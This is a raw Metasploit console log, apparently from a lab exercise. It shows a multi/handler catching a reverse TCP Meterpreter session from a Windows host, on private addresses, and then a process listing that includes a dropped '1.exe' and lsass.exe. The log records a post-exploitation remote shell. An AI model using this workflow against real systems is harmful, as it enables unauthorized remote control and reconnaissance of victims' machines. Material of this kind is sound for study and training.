 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.17.6:4444
[*] Sending stage (200262 bytes) to 172.16.17.7
[*] Meterpreter session 2 opened (172.16.17.6:4444 -> 172.16.17.7:49752) at 2020-10-26 08:50:45 +0800
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
68 608 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
88 4 Registry x64 0
96 3432 1.exe x64 1 WIN-3NRARDN5TJB\Administrator C:\Users\Administrator\Desktop\1.exe
268 4 smss.exe x64 0
340 608 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
372 364 csrss.exe x64 0
476 364 wininit.exe x64 0
484 468 csrss.exe x64 1
488 608 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
564 744 ApplicationFrameHost.exe x64 1 WIN-3NRARDN5TJB\Administrator C:\Windows\System32\ApplicationFrameHost.exe
568 468 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
608 476 services.exe x64 0
636 476 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
644 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
728 568 fontdrvhost.exe x64 1 Font Driver Host\UMFD-1 C:\Windows\System32\fontdrvhost.exe
732 476 fontdrvhost.exe x64 0 Font Driver Host\UMFD-0 C:\Windows\System32\fontdrvhost.exe
744 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe